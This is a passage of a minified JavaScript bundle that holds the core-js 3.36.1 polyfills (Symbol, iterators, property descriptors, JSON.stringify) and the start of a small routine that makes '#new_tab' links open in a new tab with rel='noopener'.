n=e(9504),o=e(4376),i=e(4901),a=e(4576),u=e(655),c=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var r=t.length,e=[],n=0;n<r;n++){var s=t[n];"string"==typeof s?c(e,s):"number"!=typeof s&&"Number"!==a(s)&&"String"!==a(s)||c(e,u(s))}var f=e.length,l=!0;return function(t,r){if(l)return l=!1,r;if(o(this))return r;for(var n=0;n<f;n++)if(e[n]===t)return r}}}},5966:(t,r,e)=>{var n=e(9306),o=e(4117);t.exports=function(t,r){var e=t[r];return o(e)?void 0:n(e)}},4475:function(t,r,e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(t,r,e)=>{var n=e(9504),o=e(8981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},421:t=>{t.exports={}},397:(t,r,e)=>{var n=e(7751);t.exports=n("document","documentElement")},5917:(t,r,e)=>{var n=e(3724),o=e(9039),i=e(4055);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},7055:(t,r,e)=>{var n=e(9504),o=e(9039),i=e(4576),a=Object,u=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?u(t,""):a(t)}:a},3706:(t,r,e)=>{var n=e(9504),o=e(4901),i=e(7629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},1181:(t,r,e)=>{var n,o,i,a=e(8622),u=e(4475),c=e(34),s=e(6699),f=e(9297),l=e(7629),p=e(6119),v=e(421),y="Object already initialized",b=u.TypeError,g=u.WeakMap;if(a||l.state){var d=l.state||(l.state=new g);d.get=d.get,d.has=d.has,d.set=d.set,n=function(t,r){if(d.has(t))throw new b(y);return r.facade=t,d.set(t,r),r},o=function(t){return d.get(t)||{}},i=function(t){return d.has(t)}}else{var h=p("state");v[h]=!0,n=function(t,r){if(f(t,h))throw new b(y);return r.facade=t,s(t,h,r),r},o=function(t){return f(t,h)?t[h]:{}},i=function(t){return f(t,h)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(r){var e;if(!c(r)||(e=o(r)).type!==t)throw new b("Incompatible receiver, "+t+" required");return e}}}},4376:(t,r,e)=>{var n=e(4576);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4901:t=>{var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},3517:(t,r,e)=>{var n=e(9504),o=e(9039),i=e(4901),a=e(6955),u=e(7751),c=e(3706),s=function(){},f=u("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=n(l.exec),v=!l.test(s),y=function(t){if(!i(t))return!1;try{return f(s,[],t),!0}catch(t){return!1}},b=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(l,c(t))}catch(t){return!0}};b.sham=!0,t.exports=!f||o((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?b:y},2796:(t,r,e)=>{var n=e(9039),o=e(4901),i=/#|\.prototype\./,a=function(t,r){var e=c[u(t)];return e===f||e!==s&&(o(r)?n(r):!!r)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},4117:t=>{t.exports=function(t){return null==t}},34:(t,r,e)=>{var n=e(4901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},3925:(t,r,e)=>{var n=e(34);t.exports=function(t){return n(t)||null===t}},6395:t=>{t.exports=!1},757:(t,r,e)=>{var n=e(7751),o=e(4901),i=e(1625),a=e(7040),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var r=n("Symbol");return o(r)&&i(r.prototype,u(t))}},3994:(t,r,e)=>{var n=e(7657).IteratorPrototype,o=e(2360),i=e(6980),a=e(687),u=e(6269),c=function(){return this};t.exports=function(t,r,e,s){var f=r+" Iterator";return t.prototype=o(n,{next:i(+!s,e)}),a(t,f,!1,!0),u[f]=c,t}},1088:(t,r,e)=>{var n=e(6518),o=e(9565),i=e(6395),a=e(350),u=e(4901),c=e(3994),s=e(2787),f=e(2967),l=e(687),p=e(6699),v=e(6840),y=e(8227),b=e(6269),g=e(7657),d=a.PROPER,h=a.CONFIGURABLE,m=g.IteratorPrototype,x=g.BUGGY_SAFARI_ITERATORS,S=y("iterator"),w="keys",O="values",j="entries",A=function(){return this};t.exports=function(t,r,e,a,y,g,P){c(e,r,a);var T,E,L,F=function(t){if(t===y&&k)return k;if(!x&&t&&t in M)return M[t];switch(t){case w:case O:case j:return function(){return new e(this,t)}}return function(){return new e(this)}},I=r+" Iterator",R=!1,M=t.prototype,C=M[S]||M["@@iterator"]||y&&M[y],k=!x&&C||F(y),_="Array"===r&&M.entries||C;if(_&&(T=s(_.call(new t)))!==Object.prototype&&T.next&&(i||s(T)===m||(f?f(T,m):u(T[S])||v(T,S,A)),l(T,I,!0,!0),i&&(b[I]=A)),d&&y===O&&C&&C.name!==O&&(!i&&h?p(M,"name",O):(R=!0,k=function(){return o(C,this)})),y)if(E={values:F(O),keys:g?k:F(w),entries:F(j)},P)for(L in E)(x||R||!(L in M))&&v(M,L,E[L]);else n({target:r,proto:!0,forced:x||R},E);return i&&!P||M[S]===k||v(M,S,k,{name:y}),b[r]=k,E}},7657:(t,r,e)=>{var n,o,i,a=e(9039),u=e(4901),c=e(34),s=e(2360),f=e(2787),l=e(6840),p=e(8227),v=e(6395),y=p("iterator"),b=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(n=o):b=!0),!c(n)||a((function(){var t={};return n[y].call(t)!==t}))?n={}:v&&(n=s(n)),u(n[y])||l(n,y,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:b}},6269:t=>{t.exports={}},6198:(t,r,e)=>{var n=e(8014);t.exports=function(t){return n(t.length)}},283:(t,r,e)=>{var n=e(9504),o=e(9039),i=e(4901),a=e(9297),u=e(3724),c=e(350).CONFIGURABLE,s=e(3706),f=e(1181),l=f.enforce,p=f.get,v=String,y=Object.defineProperty,b=n("".slice),g=n("".replace),d=n([].join),h=u&&!o((function(){return 8!==y((function(){}),"length",{value:8}).length})),m=String(String).split("String"),x=t.exports=function(t,r,e){"Symbol("===b(v(r),0,7)&&(r="["+g(v(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!a(t,"name")||c&&t.name!==r)&&(u?y(t,"name",{value:r,configurable:!0}):t.name=r),h&&e&&a(e,"arity")&&t.length!==e.arity&&y(t,"length",{value:e.arity});try{e&&a(e,"constructor")&&e.constructor?u&&y(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=l(t);return a(n,"source")||(n.source=d(m,"string"==typeof r?r:"")),t};Function.prototype.toString=x((function(){return i(this)&&p(this).source||s(this)}),"toString")},741:t=>{var r=Math.ceil,e=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?e:r)(n)}},2360:(t,r,e)=>{var n,o=e(8551),i=e(6801),a=e(8727),u=e(421),c=e(397),s=e(4055),f=e(6119),l="prototype",p="script",v=f("IE_PROTO"),y=function(){},b=function(t){return"<"+p+">"+t+"</"+p+">"},g=function(t){t.write(b("")),t.close();var r=t.parentWindow.Object;return t=null,r},d=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,r,e;d="undefined"!=typeof document?document.domain&&n?g(n):(r=s("iframe"),e="java"+p+":",r.style.display="none",c.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(b("document.F=Object")),t.close(),t.F):g(n);for(var o=a.length;o--;)delete d[l][a[o]];return d()};u[v]=!0,t.exports=Object.create||function(t,r){var e;return null!==t?(y[l]=o(t),e=new y,y[l]=null,e[v]=t):e=d(),void 0===r?e:i.f(e,r)}},6801:(t,r,e)=>{var n=e(3724),o=e(8686),i=e(4913),a=e(8551),u=e(5397),c=e(1072);r.f=n&&!o?Object.defineProperties:function(t,r){a(t);for(var e,n=u(r),o=c(r),s=o.length,f=0;s>f;)i.f(t,e=o[f++],n[e]);return t}},4913:(t,r,e)=>{var n=e(3724),o=e(5917),i=e(8686),a=e(8551),u=e(6969),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",v="writable";r.f=n?i?function(t,r,e){if(a(t),r=u(r),a(e),"function"==typeof t&&"prototype"===r&&"value"in e&&v in e&&!e[v]){var n=f(t,r);n&&n[v]&&(t[r]=e.value,e={configurable:p in e?e[p]:n[p],enumerable:l in e?e[l]:n[l],writable:!1})}return s(t,r,e)}:s:function(t,r,e){if(a(t),r=u(r),a(e),o)try{return s(t,r,e)}catch(t){}if("get"in e||"set"in e)throw new c("Accessors not supported");return"value"in e&&(t[r]=e.value),t}},7347:(t,r,e)=>{var n=e(3724),o=e(9565),i=e(8773),a=e(6980),u=e(5397),c=e(6969),s=e(9297),f=e(5917),l=Object.getOwnPropertyDescriptor;r.f=n?l:function(t,r){if(t=u(t),r=c(r),f)try{return l(t,r)}catch(t){}if(s(t,r))return a(!o(i.f,t,r),t[r])}},298:(t,r,e)=>{var n=e(4576),o=e(5397),i=e(8480).f,a=e(7680),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(u)}}(t):i(o(t))}},8480:(t,r,e)=>{var n=e(1828),o=e(8727).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},3717:(t,r)=>{r.f=Object.getOwnPropertySymbols},2787:(t,r,e)=>{var n=e(9297),o=e(4901),i=e(8981),a=e(6119),u=e(2211),c=a("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var r=i(t);if(n(r,c))return r[c];var e=r.constructor;return o(e)&&r instanceof e?e.prototype:r instanceof s?f:null}},1625:(t,r,e)=>{var n=e(9504);t.exports=n({}.isPrototypeOf)},1828:(t,r,e)=>{var n=e(9504),o=e(9297),i=e(5397),a=e(9617).indexOf,u=e(421),c=n([].push);t.exports=function(t,r){var e,n=i(t),s=0,f=[];for(e in n)!o(u,e)&&o(n,e)&&c(f,e);for(;r.length>s;)o(n,e=r[s++])&&(~a(f,e)||c(f,e));return f}},1072:(t,r,e)=>{var n=e(1828),o=e(8727);t.exports=Object.keys||function(t){return n(t,o)}},8773:(t,r)=>{var e={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!e.call({1:2},1);r.f=o?function(t){var r=n(this,t);return!!r&&r.enumerable}:e},2967:(t,r,e)=>{var n=e(6706),o=e(34),i=e(7750),a=e(3506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=n(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(t){}return function(e,n){return i(e),a(n),o(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0)},3179:(t,r,e)=>{var n=e(2140),o=e(6955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},4270:(t,r,e)=>{var n=e(9565),o=e(4901),i=e(34),a=TypeError;t.exports=function(t,r){var e,u;if("string"===r&&o(e=t.toString)&&!i(u=n(e,t)))return u;if(o(e=t.valueOf)&&!i(u=n(e,t)))return u;if("string"!==r&&o(e=t.toString)&&!i(u=n(e,t)))return u;throw new a("Can't convert object to primitive value")}},5031:(t,r,e)=>{var n=e(7751),o=e(9504),i=e(8480),a=e(3717),u=e(8551),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var r=i.f(u(t)),e=a.f;return e?c(r,e(t)):r}},9167:(t,r,e)=>{var n=e(4475);t.exports=n},7750:(t,r,e)=>{var n=e(4117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},687:(t,r,e)=>{var n=e(4913).f,o=e(9297),i=e(8227)("toStringTag");t.exports=function(t,r,e){t&&!e&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:r})}},6119:(t,r,e)=>{var n=e(5745),o=e(3392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},7629:(t,r,e)=>{var n=e(6395),o=e(4475),i=e(9433),a="__core-js_shared__",u=t.exports=o[a]||i(a,{});(u.versions||(u.versions=[])).push({version:"3.36.1",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(t,r,e)=>{var n=e(7629);t.exports=function(t,r){return n[t]||(n[t]=r||{})}},8183:(t,r,e)=>{var n=e(9504),o=e(1291),i=e(655),a=e(7750),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(r,e){var n,f,l=i(a(r)),p=o(e),v=l.length;return p<0||p>=v?t?"":void 0:(n=c(l,p))<55296||n>56319||p+1===v||(f=c(l,p+1))<56320||f>57343?t?u(l,p):n:t?s(l,p,p+2):f-56320+(n-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},4495:(t,r,e)=>{var n=e(7388),o=e(9039),i=e(4475).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8242:(t,r,e)=>{var n=e(9565),o=e(7751),i=e(8227),a=e(6840);t.exports=function(){var t=o("Symbol"),r=t&&t.prototype,e=r&&r.valueOf,u=i("toPrimitive");r&&!r[u]&&a(r,u,(function(t){return n(e,this)}),{arity:1})}},2586:(t,r,e)=>{var n=e(7751),o=e(9504),i=n("Symbol"),a=i.keyFor,u=o(i.prototype.valueOf);t.exports=i.isRegisteredSymbol||function(t){try{return void 0!==a(u(t))}catch(t){return!1}}},2104:(t,r,e)=>{for(var n=e(5745),o=e(7751),i=e(9504),a=e(757),u=e(8227),c=o("Symbol"),s=c.isWellKnownSymbol,f=o("Object","getOwnPropertyNames"),l=i(c.prototype.valueOf),p=n("wks"),v=0,y=f(c),b=y.length;v<b;v++)try{var g=y[v];a(c[g])&&u(g)}catch(t){}t.exports=function(t){if(s&&s(t))return!0;try{for(var r=l(t),e=0,n=f(p),o=n.length;e<o;e++)if(p[n[e]]==r)return!0}catch(t){}return!1}},1296:(t,r,e)=>{var n=e(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},5610:(t,r,e)=>{var n=e(1291),o=Math.max,i=Math.min;t.exports=function(t,r){var e=n(t);return e<0?o(e+r,0):i(e,r)}},5397:(t,r,e)=>{var n=e(7055),o=e(7750);t.exports=function(t){return n(o(t))}},1291:(t,r,e)=>{var n=e(741);t.exports=function(t){var r=+t;return r!=r||0===r?0:n(r)}},8014:(t,r,e)=>{var n=e(1291),o=Math.min;t.exports=function(t){var r=n(t);return r>0?o(r,9007199254740991):0}},8981:(t,r,e)=>{var n=e(7750),o=Object;t.exports=function(t){return o(n(t))}},2777:(t,r,e)=>{var n=e(9565),o=e(34),i=e(757),a=e(5966),u=e(4270),c=e(8227),s=TypeError,f=c("toPrimitive");t.exports=function(t,r){if(!o(t)||i(t))return t;var e,c=a(t,f);if(c){if(void 0===r&&(r="default"),e=n(c,t,r),!o(e)||i(e))return e;throw new s("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},6969:(t,r,e)=>{var n=e(2777),o=e(757);t.exports=function(t){var r=n(t,"string");return o(r)?r:r+""}},2140:(t,r,e)=>{var n={};n[e(8227)("toStringTag")]="z",t.exports="[object z]"===String(n)},655:(t,r,e)=>{var n=e(6955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},6823:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},3392:(t,r,e)=>{var n=e(9504),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},7040:(t,r,e)=>{var n=e(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(t,r,e)=>{var n=e(3724),o=e(9039);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8622:(t,r,e)=>{var n=e(4475),o=e(4901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},511:(t,r,e)=>{var n=e(9167),o=e(9297),i=e(1951),a=e(4913).f;t.exports=function(t){var r=n.Symbol||(n.Symbol={});o(r,t)||a(r,t,{value:i.f(t)})}},1951:(t,r,e)=>{var n=e(8227);r.f=n},8227:(t,r,e)=>{var n=e(4475),o=e(5745),i=e(9297),a=e(3392),u=e(4495),c=e(7040),s=n.Symbol,f=o("wks"),l=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:l("Symbol."+t)),f[t]}},8706:(t,r,e)=>{var n=e(6518),o=e(9039),i=e(4376),a=e(34),u=e(8981),c=e(6198),s=e(6837),f=e(4659),l=e(1469),p=e(597),v=e(8227),y=e(7388),b=v("isConcatSpreadable"),g=y>=51||!o((function(){var t=[];return t[b]=!1,t.concat()[0]!==t})),d=function(t){if(!a(t))return!1;var r=t[b];return void 0!==r?!!r:i(t)};n({target:"Array",proto:!0,arity:1,forced:!g||!p("concat")},{concat:function(t){var r,e,n,o,i,a=u(this),p=l(a,0),v=0;for(r=-1,n=arguments.length;r<n;r++)if(d(i=-1===r?a:arguments[r]))for(o=c(i),s(v+o),e=0;e<o;e++,v++)e in i&&f(p,v,i[e]);else s(v+1),f(p,v++,i);return p.length=v,p}})},3792:(t,r,e)=>{var n=e(5397),o=e(6469),i=e(6269),a=e(1181),u=e(4913).f,c=e(1088),s=e(2529),f=e(6395),l=e(3724),p="Array Iterator",v=a.set,y=a.getterFor(p);t.exports=c(Array,"Array",(function(t,r){v(this,{type:p,target:n(t),index:0,kind:r})}),(function(){var t=y(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=void 0,s(void 0,!0);switch(t.kind){case"keys":return s(e,!1);case"values":return s(r[e],!1)}return s([e,r[e]],!1)}),"values");var b=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==b.name)try{u(b,"name",{value:"values"})}catch(t){}},3110:(t,r,e)=>{var n=e(6518),o=e(7751),i=e(8745),a=e(9565),u=e(9504),c=e(9039),s=e(4901),f=e(757),l=e(7680),p=e(6933),v=e(4495),y=String,b=o("JSON","stringify"),g=u(/./.exec),d=u("".charAt),h=u("".charCodeAt),m=u("".replace),x=u(1..toString),S=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,j=!v||c((function(){var t=o("Symbol")("stringify detection");return"[null]"!==b([t])||"{}"!==b({a:t})||"{}"!==b(Object(t))})),A=c((function(){return'"\\udf06\\ud834"'!==b("\udf06\ud834")||'"\\udead"'!==b("\udead")})),P=function(t,r){var e=l(arguments),n=p(r);if(s(n)||void 0!==t&&!f(t))return e[1]=function(t,r){if(s(n)&&(r=a(n,this,y(t),r)),!f(r))return r},i(b,null,e)},T=function(t,r,e){var n=d(e,r-1),o=d(e,r+1);return g(w,t)&&!g(O,o)||g(O,t)&&!g(w,n)?"\\u"+x(h(t,0),16):t};b&&n({target:"JSON",stat:!0,arity:3,forced:j||A},{stringify:function(t,r,e){var n=l(arguments),o=i(j?P:b,null,n);return A&&"string"==typeof o?m(o,S,T):o}})},4731:(t,r,e)=>{var n=e(4475);e(687)(n.JSON,"JSON",!0)},479:(t,r,e)=>{e(687)(Math,"Math",!0)},9773:(t,r,e)=>{var n=e(6518),o=e(4495),i=e(9039),a=e(3717),u=e(8981);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var r=a.f;return r?r(u(t)):[]}})},6099:(t,r,e)=>{var n=e(2140),o=e(6840),i=e(3179);n||o(Object.prototype,"toString",i,{unsafe:!0})},5472:(t,r,e)=>{var n=e(6518),o=e(4475),i=e(687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},7764:(t,r,e)=>{var n=e(8183).charAt,o=e(655),i=e(1181),a=e(1088),u=e(2529),c="String Iterator",s=i.set,f=i.getterFor(c);a(String,"String",(function(t){s(this,{type:c,string:o(t),index:0})}),(function(){var t,r=f(this),e=r.string,o=r.index;return o>=e.length?u(void 0,!0):(t=n(e,o),r.index+=t.length,u(t,!1))}))},6412:(t,r,e)=>{e(511)("asyncIterator")},6761:(t,r,e)=>{var n=e(6518),o=e(4475),i=e(9565),a=e(9504),u=e(6395),c=e(3724),s=e(4495),f=e(9039),l=e(9297),p=e(1625),v=e(8551),y=e(5397),b=e(6969),g=e(655),d=e(6980),h=e(2360),m=e(1072),x=e(8480),S=e(298),w=e(3717),O=e(7347),j=e(4913),A=e(6801),P=e(8773),T=e(6840),E=e(2106),L=e(5745),F=e(6119),I=e(421),R=e(3392),M=e(8227),C=e(1951),k=e(511),_=e(8242),D=e(687),N=e(1181),G=e(9213).forEach,B=F("hidden"),W="Symbol",z="prototype",U=N.set,V=N.getterFor(W),$=Object[z],K=o.Symbol,H=K&&K[z],J=o.RangeError,q=o.TypeError,Y=o.QObject,X=O.f,Q=j.f,Z=S.f,tt=P.f,rt=a([].push),et=L("symbols"),nt=L("op-symbols"),ot=L("wks"),it=!Y||!Y[z]||!Y[z].findChild,at=function(t,r,e){var n=X($,r);n&&delete $[r],Q(t,r,e),n&&t!==$&&Q($,r,n)},ut=c&&f((function(){return 7!==h(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a}))?at:Q,ct=function(t,r){var e=et[t]=h(H);return U(e,{type:W,tag:t,description:r}),c||(e.description=r),e},st=function(t,r,e){t===$&&st(nt,r,e),v(t);var n=b(r);return v(e),l(et,n)?(e.enumerable?(l(t,B)&&t[B][n]&&(t[B][n]=!1),e=h(e,{enumerable:d(0,!1)})):(l(t,B)||Q(t,B,d(1,h(null))),t[B][n]=!0),ut(t,n,e)):Q(t,n,e)},ft=function(t,r){v(t);var e=y(r),n=m(e).concat(yt(e));return G(n,(function(r){c&&!i(lt,e,r)||st(t,r,e[r])})),t},lt=function(t){var r=b(t),e=i(tt,this,r);return!(this===$&&l(et,r)&&!l(nt,r))&&(!(e||!l(this,r)||!l(et,r)||l(this,B)&&this[B][r])||e)},pt=function(t,r){var e=y(t),n=b(r);if(e!==$||!l(et,n)||l(nt,n)){var o=X(e,n);return!o||!l(et,n)||l(e,B)&&e[B][n]||(o.enumerable=!0),o}},vt=function(t){var r=Z(y(t)),e=[];return G(r,(function(t){l(et,t)||l(I,t)||rt(e,t)})),e},yt=function(t){var r=t===$,e=Z(r?nt:y(t)),n=[];return G(e,(function(t){!l(et,t)||r&&!l($,t)||rt(n,et[t])})),n};s||(T(H=(K=function(){if(p(H,this))throw new q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,r=R(t),e=function(t){var n=void 0===this?o:this;n===$&&i(e,nt,t),l(n,B)&&l(n[B],r)&&(n[B][r]=!1);var a=d(1,t);try{ut(n,r,a)}catch(t){if(!(t instanceof J))throw t;at(n,r,a)}};return c&&it&&ut($,r,{configurable:!0,set:e}),ct(r,t)})[z],"toString",(function(){return V(this).tag})),T(K,"withoutSetter",(function(t){return ct(R(t),t)})),P.f=lt,j.f=st,A.f=ft,O.f=pt,x.f=S.f=vt,w.f=yt,C.f=function(t){return ct(M(t),t)},c&&(E(H,"description",{configurable:!0,get:function(){return V(this).description}}),u||T($,"propertyIsEnumerable",lt,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:K}),G(m(ot),(function(t){k(t)})),n({target:W,stat:!0,forced:!s},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,r){return void 0===r?h(t):ft(h(t),r)},defineProperty:st,defineProperties:ft,getOwnPropertyDescriptor:pt}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:vt}),_(),D(K,W),I[B]=!0},9463:(t,r,e)=>{var n=e(6518),o=e(3724),i=e(4475),a=e(9504),u=e(9297),c=e(4901),s=e(1625),f=e(655),l=e(2106),p=e(7740),v=i.Symbol,y=v&&v.prototype;if(o&&c(v)&&(!("description"in y)||void 0!==v().description)){var b={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),r=s(y,this)?new v(t):void 0===t?v():v(t);return""===t&&(b[r]=!0),r};p(g,v),g.prototype=y,y.constructor=g;var d="Symbol(description detection)"===String(v("description detection")),h=a(y.valueOf),m=a(y.toString),x=/^Symbol\((.*)\)[^)]+$/,S=a("".replace),w=a("".slice);l(y,"description",{configurable:!0,get:function(){var t=h(this);if(u(b,t))return"";var r=m(t),e=d?w(r,7,-1):S(r,x,"$1");return""===e?void 0:e}}),n({global:!0,constructor:!0,forced:!0},{Symbol:g})}},1510:(t,r,e)=>{var n=e(6518),o=e(7751),i=e(9297),a=e(655),u=e(5745),c=e(1296),s=u("string-to-symbol-registry"),f=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var r=a(t);if(i(s,r))return s[r];var e=o("Symbol")(r);return s[r]=e,f[e]=r,e}})},193:(t,r,e)=>{e(511)("hasInstance")},2168:(t,r,e)=>{e(511)("isConcatSpreadable")},2259:(t,r,e)=>{e(511)("iterator")},2675:(t,r,e)=>{e(6761),e(1510),e(7812),e(3110),e(9773)},7812:(t,r,e)=>{var n=e(6518),o=e(9297),i=e(757),a=e(6823),u=e(5745),c=e(1296),s=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},3142:(t,r,e)=>{e(511)("matchAll")},6964:(t,r,e)=>{e(511)("match")},3237:(t,r,e)=>{e(511)("replace")},1833:(t,r,e)=>{e(511)("search")},7947:(t,r,e)=>{e(511)("species")},1073:(t,r,e)=>{e(511)("split")},5700:(t,r,e)=>{var n=e(511),o=e(8242);n("toPrimitive"),o()},8125:(t,r,e)=>{var n=e(7751),o=e(511),i=e(687);o("toStringTag"),i(n("Symbol"),"Symbol")},326:(t,r,e)=>{e(511)("unscopables")},6401:(t,r,e)=>{var n=e(8227),o=e(4913).f,i=n("metadata"),a=Function.prototype;void 0===a[i]&&o(a,i,{value:null})},1202:(t,r,e)=>{var n=e(4475),o=e(511),i=e(4913).f,a=e(7347).f,u=n.Symbol;if(o("asyncDispose"),u){var c=a(u,"asyncDispose");c.enumerable&&c.configurable&&c.writable&&i(u,"asyncDispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},3275:(t,r,e)=>{var n=e(4475),o=e(511),i=e(4913).f,a=e(7347).f,u=n.Symbol;if(o("dispose"),u){var c=a(u,"dispose");c.enumerable&&c.configurable&&c.writable&&i(u,"dispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},3070:(t,r,e)=>{e(6518)({target:"Symbol",stat:!0},{isRegisteredSymbol:e(2586)})},7153:(t,r,e)=>{e(6518)({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:e(2586)})},3032:(t,r,e)=>{e(6518)({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:e(2104)})},3803:(t,r,e)=>{e(6518)({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:e(2104)})},3976:(t,r,e)=>{e(511)("matcher")},8999:(t,r,e)=>{e(511)("metadataKey")},465:(t,r,e)=>{e(511)("metadata")},2793:(t,r,e)=>{e(511)("observable")},7208:(t,r,e)=>{e(511)("patternMatch")},3440:(t,r,e)=>{e(511)("replaceAll")},2953:(t,r,e)=>{var n=e(4475),o=e(7400),i=e(9296),a=e(3792),u=e(6699),c=e(687),s=e(8227)("iterator"),f=a.values,l=function(t,r){if(t){if(t[s]!==f)try{u(t,s,f)}catch(r){t[s]=f}if(c(t,r,!0),o[r])for(var e in a)if(t[e]!==a[e])try{u(t,e,a[e])}catch(r){t[e]=a[e]}}};for(var p in o)l(n[p]&&n[p].prototype,p);l(i,"DOMTokenList")},884:(t,r,e)=>{var n=e(9281);e(2953),t.exports=n},6848:(t,r,e)=>{var n=e(2151);e(2953),t.exports=n}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{function t(t,r){(null==r||r>t.length)&&(r=t.length);for(var e=0,n=new Array(r);e<r;e++)n[e]=t[e];return n}e(2440),e(6004);var r=function(t){var r,e=/#new_tab/;if("A"===(null==t||null===(r=t.tagName)||void 0===r?void 0:r.toUpperCase())&&e.test(null==t?void 0:t.getAttribute("href"))){var n=t.getAttribute("rel");(!n||n.indexOf("noopener")<0)&&t.setAttribute("rel","".concat(n?n+" ":"","noopener")),t.setAttribute("target","_blank"),t.setAttribute("aria-label","".concat(t.innerText," (opens in a new tab)")),t.setAttribute("href",t.getAttribute("href").replace(e,""))}};(function(t){var 